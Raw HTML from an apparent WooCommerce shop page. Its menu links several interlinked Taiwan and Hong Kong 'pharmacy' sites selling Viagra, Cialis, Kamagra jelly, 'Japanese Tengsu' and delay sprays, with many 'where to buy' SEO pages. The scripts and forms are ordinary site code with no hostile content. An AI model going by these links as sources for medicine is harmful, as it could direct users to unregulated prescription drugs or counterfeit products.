<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4166"><a href="https://geotree.com.tw/shop/superviga-1">雄鷹持久液-金樽版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4167"><a href="https://geotree.com.tw/shop/titan-gel-red">TITAN GEL泰坦凝膠加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4168"><a href="https://geotree.com.tw/shop/royal-ali-candy">汗馬糖 Royal Ali Candy 皇家紫糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4169"><a href="https://geotree.com.tw/shop/superviga">雄鷹持久液 SUPERVIGA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4170"><a href="https://geotree.com.tw/shop/peineili">倍耐力持久液PEINEILI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4171"><a href="https://geotree.com.tw/tengsu/19839.html">大樹藥局有賣日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4172"><a href="https://geotree.com.tw/tengsu/19968.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4173"><a href="https://geotree.com.tw/viagra/19738.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4174"><a href="https://geotree.com.tw/viagra/19738.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4175"><a href="https://geotree.com.tw/cialis/20267.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4176"><a href="https://geotree.com.tw/cialis/20302.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4177"><a href="https://geotree.com.tw/cialis/20218.html">犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4178"><a href="https://xya19.com.tw/">新義安藥局</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4179"><a href="https://geotree.com.tw/viagra/19265.html">必利吉哪裡買</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4180"><a href="https://treeshop.com.tw/">大樹藥局線上購物網</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4181"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4182"><a href="https://treeshop.com.tw/shop/viagra">威而鋼 VIAGRA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4183"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4184"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4185"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly 100 mg/7包 液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4186"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4187"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4188"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4189"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4190"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4191"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4192"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4193"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4194"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4195"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4196"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4197"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4198"><a href="https://treeshop.com.tw/shop/climax">Climax印度神油</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4206"><a href="https://treeshop.com.tw/">大樹藥局網路旗艦店</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4199"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4200"><a href="https://treeshop.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4201"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4202"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4203"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4204"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4205"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4207"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4208"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4209"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士Extra Super Tadarad</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4210"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4211"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4212"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4213"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4214"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4215"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4217"><a href="https://treeshop.com.tw/shop/climax">Climax印度神油</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4240"><a href="https://twllmed.com/shop/tengsuniubi">四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4241"><a href="https://twllmed.com/shop/tengsu99-pro-max-1tb">第三代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4242"><a href="https://twllmed.com/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4243"><a href="https://twllmed.com/shop/black-gold-pro-max-1tb">二代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4244"><a href="https://twllmed.com/shop/black-gold">三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4245"><a href="https://twllmed.com/shop/extra-super-tadarise-80">印度雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4246"><a href="https://twllmed.com/shop/kamagra-oral-jelly-100mg">液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4247"><a href="https://twllmed.com/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4248"><a href="https://twllmed.com/shop/extra-super-tadarise-120mg">印度超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4249"><a href="https://twllmed.com/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4250"><a href="https://twllmed.com/shop/cialis-5mg">犀利士 5mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4251"><a href="https://twllmed.com/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4252"><a href="https://twllmed.com/shop/ambitree">印度紅魔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4253"><a href="https://twllmed.com/shop/super-p-force-oral-jelly-160mg">雙效威而鋼果凍版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4254"><a href="https://twllmed.com/shop/super-p-force-160mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4255"><a href="https://twllmed.com/5mg/5048.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4256"><a href="https://twllmed.com/cialis/6318.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4257"><a href="https://twllmed.com/">林林藥局</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4319"><a href="https://xya19.com.tw/">新義安藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4320"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4321"><a href="https://xya19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4322"><a href="https://xya19.com.tw/shop/cenforce-100">威而鋼學名藥 Cenforce-100</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4323"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4324"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4325"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4326"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4327"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4328"><a href="https://xya19.com.tw/shop/cialis-30">犀利士 Cialis 20mg 瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4329"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士 5mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4330"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4331"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4332"><a href="https://xya19.com.tw/shop/i-cot">印度紅魔雙效錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4333"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4334"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4335"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4336"><a href="https://xya19.com.tw/shop/goodman">GOODMAN 美國好男人</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4337"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4338"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4339"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4340"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4341"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4342"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4343"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4344"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4393"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4392"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4394"><a href="https://hk-sunrise.hk/viagra/21240.html">必利吉哪裡買</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4396"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4395"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4397"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://twzyyg.com/my-account"
class="nav-top-link nav-top-not-logged-in">
<span class="header-account-title">
登入  </span>
</a>
</li>
</ul>
</div>
</div>
<!--Start of Tawk.to Script (0.7.2)-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
s1.async = true;
s1.src = 'https://embed.tawk.to/62b62569b0d10b6f3e793559/1g6bo49e3';
s1.charset = 'UTF-8';
s1.setAttribute( 'crossorigin','*' );
s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="account-login-inner">
<h3 class="uppercase">登入</h3>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">使用者名稱 或 電子郵件&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">密碼&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>保持登入</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="02dbccc5d5" /><input type="hidden" name="_wp_http_referer" value="/%E5%A8%81%E8%80%8C%E9%8B%BC/3984.html" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="登入">登入</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://twzyyg.com/my-account/lost-password">忘記密碼？</a>
</p>
</form>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #58AAAA;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/twzyyg.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
